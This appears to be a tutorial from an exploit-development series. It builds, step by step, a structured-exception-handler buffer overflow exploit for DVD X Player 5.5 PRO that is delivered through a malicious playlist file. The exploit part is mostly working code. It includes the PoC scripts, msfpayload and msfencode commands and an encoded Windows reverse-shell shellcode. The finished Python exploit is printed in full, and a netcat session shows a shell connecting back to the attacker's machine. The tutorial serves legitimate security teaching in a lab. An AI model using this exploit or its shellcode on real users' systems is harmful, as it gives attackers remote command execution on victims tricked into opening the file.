#!/usr/bin/python -w

filename="evil.plf"

buffer = "A"*2000

textfile = open(filename , 'w')
textfile.write(buffer)
textfile.close()
Part 3: Structured Exception Handler (SEH)
This part will cover the first real obstacle you will encounter when writing exploits. The “Structured Exception Handler (SEH)” is a protection mechanism that was implemented to mitigate the abuse of buffer overflows but as we will see it is a highly flawed one. It is worth mentioning that this tutorial will not cover SafeSEH or SEHOP, I will dedicate a "Part 3b" later on to address these enhanced protection mechanisms. To demonstrate the methodology which is required for SEH exploits we will be creating an exploit from scratch for “DVD X Player 5.5 PRO”. You can find a list of several pre-existing exploits here.
Again we would normally need to do badcharacter analysis but for simplicity I will list the badcharacters beforehand, “\x00\x0a\x0d\x1a“ , we will need to keep these in mind for later...
Exploit Development: Backtrack 5
Debugging Machine: Windows XP PRO SP3
Vulnerable Software: Download
Structured Exception Handler Introduction
Like I said in "Part 1" I think its important to keep things as difficult or simple as they need to be so I won't be explaining SEH in full technical detail, but I’ll give you enough info to get going with. I highly advise you do some more in-depth research online. The SEH is a mechanism in Windows that makes use of a data structure called "Linked List" which contains a sequence of data records. When a exception is triggered the operating system will travel down this list. The exception handler can either evaluate it is suitable to handle the exception or it can tell the operating system to continue down the list and evaluate the other exception functions. To be able to do this the exception handler needs to contain two elements (1) a pointer to the current “Exception Registration Record” (SEH) and (2) a pointer to the “Next Exception Registration Record” (nSEH). Since our Windows stack grows downward we will see that the order of these records is reversed [nSEH]...[SEH]. When a exception occurs in a program function the exception handler will push the elements of it's structure to the stack since this is part of the function prologue to execute the exception. At the time of the exception the SEH will be located at esp+8.
Your probably asking yourself what does all of this have to do with exploit development. If we get a program to store a overly long buffer AND we overwrite a “Structured Exception Handler” windows will zero out the CPU registers so we won't be able to directly jump to our shellcode. Luckily this protection mechanism is flawed. Generally what we will want to do is overwrite SEH with a pointer to a “POP POP RETN” instruction (the POP instruction will remove 4-bytes from the top of the stack and the RETN instruction will return execution to the top of the stack). Remember that the SEH is located at esp+8 so if we increment the stack with 8-bytes and return to the new pointer at the top of the stack we will then be executing nSEH. We then have at least 4-bytes room at nSEH to write some opcode that will jump to an area of memory that we control where we can place our shellcode!!
This all sounds terribly complicated but you'll see it's all in the wording, actually creating a SEH exploit is exceedingly easy, the example below will demonstrate this.
Replicating The Crash
Ok so below you can see our POC skeleton exploit; this is a fileformat exploit. We will be writing a long buffer to a playlist file (*.plf) which will then be read by the DVD player and cause a buffer overflow (this is really not that different from sending a buffer over a TCP or UDP connection). The only salient point here is that the “victim” needs to be tricked into opening our playlist hehe.


Ok so we create the *.plf, attach the player to immunity debugger and open the playlist file. The player crashes as expected, we pass the initial exception with “Shift-F9” (we do this because this initial exception leads to a different exploitation technique and we are interested in the SEH). You can see a screenshot of the CPU registers below (you will notice that the SEH has zeroed out several registers) and a screenshot of the SEH-chain which shows us that we do overwrite the SEH record.
Overwriting SEH & nSEH
The next step should be no surprise, we need to analyze the crash so we replace our initial buffer with the metasploit pattern (paying attention to keep the same buffer length).
root@bt:~/Desktop# cd /pentest/exploits/framework/tools/
root@bt:/pentest/exploits/framework/tools# ./pattern_create.rb 2000
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4A
d5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah
0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5
[...snip...]
f5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj
0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5
Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co

After we recreate our *.plf file and crash the program we can have mona analyze the crash. You can see the screenshot of that analysis below. What we are particularly interested in are the bytes that overwrite the SEH-record, mona indicates that these bytes are the 4-bytes that directly follow after the first 612-bytes of our buffer.
!mona findmsp
Ok so far so good, based on this information we can reconstruct our buffer as shown below. We will be allocating 4-bytes for nSEH which should be placed directly before SEH which also takes up 4-bytes.
buffer = "A"*608 + [nSEH] + [SEH] + "D"*1384
buffer = "A"*608 + "B"*4 + "C"*4 + "D"*1384

Remember we need to overwrite SEH with a pointer to POP POP RETN, once again mona comes to the rescue! The command shown below will search for all valid pointers. It is worth mentioning that mona already filters out pointers that might potentially be problematic like pointers from SafeSEH modules, I suggest you have a look at the documentation be get a better grasp of the available options to filter the results. You can see the results in the screenshot.
!mona seh
Most of these pointers will do, just keep in mind that they can't contain any badcharacters. Personally I didn't select any of the ones that are visible in the log screen simply because I wanted a clean return instead of a retern+offset. Since mona found 2968 valid pointers there are many to chose from just check out “seh.txt” in the immunity debugger installation folder. Keep in mind that we need to reverse the byte order due to the Little Endian architecture of the CPU. Observe the syntax below.
Pointer: 0x61617619 : pop esi # pop edi # ret | asciiprint,ascii {PAGE_EXECUTE_READ} [EPG.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v1.12.21.2006 (C:\Program Files\Aviosoft\DVD X Player 5.5 Professional\EPG.dll)
Buffer: buffer = "A"*608 + "B"*4 + "\x19\x76\x61\x61" + "D"*1384
For the moment we will leave nSEH the way it is, in a moment we will have a look in the debugger to see what value we should fill in there. Notice that our POP POP RETN instruction is taken from “EPG.dll” which belongs to the DVD player, that means that our exploit will be portable acros different operating systems!! Our new POC should look like this...
#!/usr/bin/python -w

filename="evil.plf"

#---------------------------------------------------------------------------#
# (*) badchars = '\x00\x0A\x0D\x1A'                                         #
#                                                                           #
# offset to: (2) nseh 608-bytes, (1) seh 112-bytes                          #
# (2) nseh = ????                                                           #
# (1) seh = 0x61617619 : pop esi # pop edi # ret  | EPG.dll                 #
# (3) shellcode space = 1384-bytes                                          #
#---------------------------------------------------------------------------#

buffer = "A"*608 + "B"*4 + "\x19\x76\x61\x61" + "D"*1384

textfile = open(filename , 'w')
textfile.write(buffer)
textfile.close()
Ok lets recreate our new *.plf file and put a breakpoint on our SEH pointer in the debugger. After passing the first exception with Shift-F9 we hit our breakpoint. You can see the screenshot below.




Perfect!! If we step through these three instructions with F7 the RETN instruction will bring us back the our “B”*4 (nSEH). We can see that the pointer we put in SEH has been converted to opcode and after that we have our “D”*1384 which can be used for our shellcode. All that remains is to write some opcode in nSHE which will make a short jump forward into our “D”'s, we can do this live in the debugger, observe the screenshots below.
Ok so that’s a pretty neat trick since we now know which opcode we need to put in nSEH to jump to our buffer. We need to jump forward at least 6-bytes. Our new buffer should look like this:
buffer = "A"*608 + "\xEB\x06\x90\x90" + "\x19\x76\x61\x61" + "D"*1384
Shellcode + Game Over
The serious work is done. We need to (1) make room for our shellcode and (2) generate a payload to insert in our exploit. Again like in the previous part we want to have our buffer space calculated dynamically so we can easily exchange the shellcode if we want to. You can see the result below. Any shellcode that we insert in the shellcode variable will get executed by our buffer overflow.
#!/usr/bin/python -w

filename="evil.plf"

shellcode = (
)

#----------------------------------------------------------------------------------#
# (*) badchars = '\x00\x0A\x0D\x1A'                                                #
#                                                                                  #
# offset to: (2) nseh 608-bytes, (1) seh 112-bytes                                 #
# (2) nseh = '\xEB\x06' => jump short 6-bytes                                      #
# (1) seh = 0x61617619 : pop esi # pop edi # ret  | EPG.dll                        #
# (3) shellcode space = 1384-bytes                                                 #
#----------------------------------------------------------------------------------#
# SEH Exploit Structure:                                                           #
#                                    \---------------->                            #
#     [AAA..................AAA]   [nseh]   [seh]   [BBB..................BBB]     #
#     \-------------------------------------->                                     #
#                                     <-------/                                    #
# (1) Initial overwrite, SEH leads us back 4-bytes to nSEH                         #
# (2) nSEH jumps over SEH and redirects execution to our B's                       #
# (3) We place our shellcode here ... Game Over!                                   #
#----------------------------------------------------------------------------------#

evil = "\x90"*20 + shellcode
buffer = "A"*608 + "\xEB\x06\x90\x90" + "\x19\x76\x61\x61" + evil + "B"*(1384-len(evil))

textfile = open(filename , 'w')
textfile.write(buffer)
textfile.close()
Ok time to generate some shellcode. For the sake of diversity I'll be using a reverse shell...
root@bt:~# msfpayload -l
[...snip...]
windows/shell_bind_tcp_xpfw       Disable the Windows ICF, then listen for a connection and spawn a
                                  command shell
windows/shell_reverse_tcp         Connect back to attacker and spawn a command shell
windows/speak_pwned               Causes the target to say "You Got Pwned" via the Windows Speech API
[...snip...]

root@bt:~# msfpayload windows/shell_reverse_tcp O

       Name: Windows Command Shell, Reverse TCP Inline
     Module: payload/windows/shell_reverse_tcp
    Version: 8642
   Platform: Windows
       Arch: x86
Needs Admin: No
 Total size: 314
       Rank: Normal

Provided by:
  vlad902 <vlad902@gmail.com>
  sf <stephen_fewer@harmonysecurity.com>

Basic options:
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique: seh, thread, process, none
LHOST                      yes       The listen address
LPORT     4444             yes       The listen port

Description:
  Connect back to attacker and spawn a command shell

root@bt:~# msfpayload windows/shell_reverse_tcp LHOST=192.168.111.132 LPORT=9988 R| msfencode -b
           '\x00\x0A\x0D\x1A' -t c
[*] x86/shikata_ga_nai succeeded with size 341 (iteration=1)

unsigned char buf[] =
"\xba\x6f\x3d\x04\x90\xd9\xc7\xd9\x74\x24\xf4\x5e\x2b\xc9\xb1"
"\x4f\x31\x56\x14\x83\xee\xfc\x03\x56\x10\x8d\xc8\xf8\x78\xd8"
"\x33\x01\x79\xba\xba\xe4\x48\xe8\xd9\x6d\xf8\x3c\xa9\x20\xf1"
"\xb7\xff\xd0\x82\xb5\xd7\xd7\x23\x73\x0e\xd9\xb4\xb2\x8e\xb5"
"\x77\xd5\x72\xc4\xab\x35\x4a\x07\xbe\x34\x8b\x7a\x31\x64\x44"
"\xf0\xe0\x98\xe1\x44\x39\x99\x25\xc3\x01\xe1\x40\x14\xf5\x5b"
"\x4a\x45\xa6\xd0\x04\x7d\xcc\xbe\xb4\x7c\x01\xdd\x89\x37\x2e"
"\x15\x79\xc6\xe6\x64\x82\xf8\xc6\x2a\xbd\x34\xcb\x33\xf9\xf3"
"\x34\x46\xf1\x07\xc8\x50\xc2\x7a\x16\xd5\xd7\xdd\xdd\x4d\x3c"
"\xdf\x32\x0b\xb7\xd3\xff\x58\x9f\xf7\xfe\x8d\xab\x0c\x8a\x30"
"\x7c\x85\xc8\x16\x58\xcd\x8b\x37\xf9\xab\x7a\x48\x19\x13\x22"
"\xec\x51\xb6\x37\x96\x3b\xdf\xf4\xa4\xc3\x1f\x93\xbf\xb0\x2d"
"\x3c\x6b\x5f\x1e\xb5\xb5\x98\x61\xec\x01\x36\x9c\x0f\x71\x1e"
"\x5b\x5b\x21\x08\x4a\xe4\xaa\xc8\x73\x31\x7c\x99\xdb\xea\x3c"
"\x49\x9c\x5a\xd4\x83\x13\x84\xc4\xab\xf9\xb3\xc3\x3c\xc2\x6c"
"\xa4\x38\xaa\x6e\x3a\x66\x2f\xe6\xdc\x02\x3f\xae\x77\xbb\xa6"
"\xeb\x03\x5a\x26\x26\x83\xff\xb5\xad\x53\x89\xa5\x79\x04\xde"
"\x18\x70\xc0\xf2\x03\x2a\xf6\x0e\xd5\x15\xb2\xd4\x26\x9b\x3b"
"\x98\x13\xbf\x2b\x64\x9b\xfb\x1f\x38\xca\x55\xc9\xfe\xa4\x17"
"\xa3\xa8\x1b\xfe\x23\x2c\x50\xc1\x35\x31\xbd\xb7\xd9\x80\x68"
"\x8e\xe6\x2d\xfd\x06\x9f\x53\x9d\xe9\x4a\xd0\xad\xa3\xd6\x71"
"\x26\x6a\x83\xc3\x2b\x8d\x7e\x07\x52\x0e\x8a\xf8\xa1\x0e\xff"
"\xfd\xee\x88\xec\x8f\x7f\x7d\x12\x23\x7f\x54";
After adding some notes the final exploit is ready!!
#!/usr/bin/python -w

#----------------------------------------------------------------------------------#
# Exploit: DVD X Player 5.5 Pro SEH (local BOF)                                    #
# OS: Tested XP PRO SP3 (EPG.dll should be universal)                              #
# Author: b33f (Ruben Boonen)                                                      #
# Software: http://www.exploit-db.com/wp-content/themes/exploit/applications       #
#           /cdfda7217304f4deb7d2e8feb5696394-DVDXPlayerSetup.exe                  #
#----------------------------------------------------------------------------------#
# This exploit was created for Part 3 of my Exploit Development tutorial series... #
# http://www.fuzzysecurity.com/tutorials/expDev/3.html                             #
#----------------------------------------------------------------------------------#
# root@bt:~# nc -lvp 9988                                                          #
# listening on [any] 9988 ...                                                      #
# 192.168.111.128: inverse host lookup failed: Unknown server error                #
# connect to [192.168.111.132] from (UNKNOWN) [192.168.111.128] 1044               #
# Microsoft Windows XP [Version 5.1.2600]                                          #
# (C) Copyright 1985-2001 Microsoft Corp.                                          #
#                                                                                  #
# G:\tutorial>ipconfig                                                             #
# ipconfig                                                                         #
#                                                                                  #
# Windows IP Configuration                                                         #
#                                                                                  #
#                                                                                  #
# Ethernet adapter Local Area Connection:                                          #
#                                                                                  #
#         Connection-specific DNS Suffix  . : localdomain                          #
#         IP Address. . . . . . . . . . . . : 192.168.111.128                      #
#         Subnet Mask . . . . . . . . . . . : 255.255.255.0                        #
#         Default Gateway . . . . . . . . . :                                      #
#                                                                                  #
# G:\tutorial>                                                                     #
#----------------------------------------------------------------------------------#

filename="evil.plf"

#---------------------------------------------------------------------------------------------------------------#
# msfpayload windows/shell_reverse_tcp LHOST=192.168.111.132 LPORT=9988 R| msfencode -b '\x00\x0A\x0D\x1A' -t c #
# [*] x86/shikata_ga_nai succeeded with size 341 (iteration=1)                                                  #
#---------------------------------------------------------------------------------------------------------------#
shellcode = (
"\xba\x6f\x3d\x04\x90\xd9\xc7\xd9\x74\x24\xf4\x5e\x2b\xc9\xb1"
"\x4f\x31\x56\x14\x83\xee\xfc\x03\x56\x10\x8d\xc8\xf8\x78\xd8"
"\x33\x01\x79\xba\xba\xe4\x48\xe8\xd9\x6d\xf8\x3c\xa9\x20\xf1"
"\xb7\xff\xd0\x82\xb5\xd7\xd7\x23\x73\x0e\xd9\xb4\xb2\x8e\xb5"
"\x77\xd5\x72\xc4\xab\x35\x4a\x07\xbe\x34\x8b\x7a\x31\x64\x44"
"\xf0\xe0\x98\xe1\x44\x39\x99\x25\xc3\x01\xe1\x40\x14\xf5\x5b"
"\x4a\x45\xa6\xd0\x04\x7d\xcc\xbe\xb4\x7c\x01\xdd\x89\x37\x2e"
"\x15\x79\xc6\xe6\x64\x82\xf8\xc6\x2a\xbd\x34\xcb\x33\xf9\xf3"
"\x34\x46\xf1\x07\xc8\x50\xc2\x7a\x16\xd5\xd7\xdd\xdd\x4d\x3c"
"\xdf\x32\x0b\xb7\xd3\xff\x58\x9f\xf7\xfe\x8d\xab\x0c\x8a\x30"
"\x7c\x85\xc8\x16\x58\xcd\x8b\x37\xf9\xab\x7a\x48\x19\x13\x22"
"\xec\x51\xb6\x37\x96\x3b\xdf\xf4\xa4\xc3\x1f\x93\xbf\xb0\x2d"
"\x3c\x6b\x5f\x1e\xb5\xb5\x98\x61\xec\x01\x36\x9c\x0f\x71\x1e"
"\x5b\x5b\x21\x08\x4a\xe4\xaa\xc8\x73\x31\x7c\x99\xdb\xea\x3c"
"\x49\x9c\x5a\xd4\x83\x13\x84\xc4\xab\xf9\xb3\xc3\x3c\xc2\x6c"
"\xa4\x38\xaa\x6e\x3a\x66\x2f\xe6\xdc\x02\x3f\xae\x77\xbb\xa6"
"\xeb\x03\x5a\x26\x26\x83\xff\xb5\xad\x53\x89\xa5\x79\x04\xde"
"\x18\x70\xc0\xf2\x03\x2a\xf6\x0e\xd5\x15\xb2\xd4\x26\x9b\x3b"
"\x98\x13\xbf\x2b\x64\x9b\xfb\x1f\x38\xca\x55\xc9\xfe\xa4\x17"
"\xa3\xa8\x1b\xfe\x23\x2c\x50\xc1\x35\x31\xbd\xb7\xd9\x80\x68"
"\x8e\xe6\x2d\xfd\x06\x9f\x53\x9d\xe9\x4a\xd0\xad\xa3\xd6\x71"
"\x26\x6a\x83\xc3\x2b\x8d\x7e\x07\x52\x0e\x8a\xf8\xa1\x0e\xff"
"\xfd\xee\x88\xec\x8f\x7f\x7d\x12\x23\x7f\x54")

#----------------------------------------------------------------------------------#
# (*) badchars = '\x00\x0A\x0D\x1A'                                                #
#                                                                                  #
# offset to: (2) nseh 608-bytes, (1) seh 112-bytes                                 #
# (2) nseh = '\xEB\x06' => jump short 6-bytes                                      #
# (1) seh = 0x61617619 : pop esi # pop edi # ret  | EPG.dll                        #
# (3) shellcode space = 1384-bytes                                                 #
#----------------------------------------------------------------------------------#
# SEH Exploit Structure:                                                           #
#                                    \---------------->                            #
#     [AAA..................AAA]   [nseh]   [seh]   [BBB..................BBB]     #
#     \-------------------------------------->                                     #
#                                     <-------/                                    #
# (1) Initial EIP overwrite, SEH leads us back 4-bytes to nSEH                     #
# (2) nSEH jumps over SEH and redirects execution to our B's                       #
# (3) We place our shellcode here ... Game Over!                                   #
#----------------------------------------------------------------------------------#

evil = "\x90"*20 + shellcode
buffer = "A"*608 + "\xEB\x06\x90\x90" + "\x19\x76\x61\x61" + evil + "B"*(1384-len(evil))

textfile = open(filename , 'w')
textfile.write(buffer)
textfile.close()

In the screenshot below we can see the before and after output of the “netstat -an” command and below that we have the backtrack terminal output of our reverse shell connection. Game Over!!
root@bt:~/Desktop# nc -lvp 9988
listening on [any] 9988 ...
192.168.111.128: inverse host lookup failed: Unknown server error : Connection timed out
connect to [192.168.111.132] from (UNKNOWN) [192.168.111.128] 1044
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

G:\tutorial>ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Local Area Connection:

        Connection-specific DNS Suffix  . : localdomain
        IP Address. . . . . . . . . . . . : 192.168.111.128
        Subnet Mask . . . . . . . . . . . : 255.255.255.0
        Default Gateway . . . . . . . . . :

G:\tutorial>

